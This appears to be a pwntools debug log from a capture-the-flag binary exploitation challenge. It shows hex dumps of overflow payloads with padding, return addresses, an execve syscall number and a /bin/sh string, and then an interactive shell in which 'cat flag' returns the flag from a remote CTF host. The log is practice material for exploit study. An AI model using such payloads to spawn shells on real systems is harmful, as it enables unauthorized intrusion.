 00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000080  61 61 61 61  61 61 61 61  32 10 40 00  00 00 00 00  |aaaa|aaaa|2·@·|····|
00000090  0f 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····|····|
000000a0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····|····|
*
00000100  00 00 00 00  00 00 00 00  00 20 40 00  00 00 00 00  |····|····|· @·|····|
00000110  f8 1f 40 00  00 00 00 00  00 00 00 00  00 00 00 00  |··@·|····|····|····|
00000120  00 10 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····|····|
00000130  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····|····|
00000140  33 10 40 00  00 00 00 00  00 00 00 00  00 00 00 00  |3·@·|····|····|····|
00000150  33 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |3···|····|····|····|
00000160  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····|····|
*
00000190  0a  |·|
attachment
00000191
[*] Paused (press any to continue)
[DEBUG] Sent 0x111 bytes:
00000000  32 10 40 00  00 00 00 00  0f 00 00 00  00 00 00 00  |2·@·|····|····|····|
00000010  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····|····|
*
00000070  00 00 00 00  00 00 00 00  08 21 40 00  00 00 00 00  |····|····|·!@·|····|
00000080  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····|····|
*
000000a0  3b 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |;···|····|····|····|
000000b0  00 00 00 00  00 00 00 00  33 10 40 00  00 00 00 00  |····|····|3·@·|····|
000000c0  00 00 00 00  00 00 00 00  33 00 00 00  00 00 00 00  |····|····|3···|····|
000000d0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····|····|
*
00000100  00 00 00 00  00 00 00 00  2f 62 69 6e  2f 73 68 00  |····|····|/bin|/sh·|
00000110  0a  |·|
00000111
[*] Switching to interactive mode
[DEBUG] Received 0x2a bytes:
'Hey, can i get some feedback for the CTF?\n'
Hey, can i get some feedback for the CTF?
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2b bytes:
'flag{4209e6c3-ff9e-4ba5-ae46-cae36c62f1dd}\n'
flag{4209e6c3-ff9e-4ba5-ae46-cae36c62f1dd}
$
[*] Interrupted
[*] Closed connection to node4.buuoj.cn port 29672
[*] Stopped process './a' (pid 130538)
→ Desktop